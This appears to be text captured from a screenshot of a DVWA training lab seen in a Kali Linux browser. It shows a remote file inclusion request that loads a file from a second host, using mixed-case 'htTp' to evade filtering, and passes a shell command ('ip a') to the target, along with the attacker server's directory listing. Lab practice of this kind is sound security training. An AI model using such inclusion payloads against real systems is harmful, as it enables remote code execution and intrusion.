 10.0.3.7/dvwa/vulnerabilities/fi/?page=htTp://10.0.3.4/prueba.txt&cmd=ip+a
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
Directory listing for /
• prueba.txt
DVWA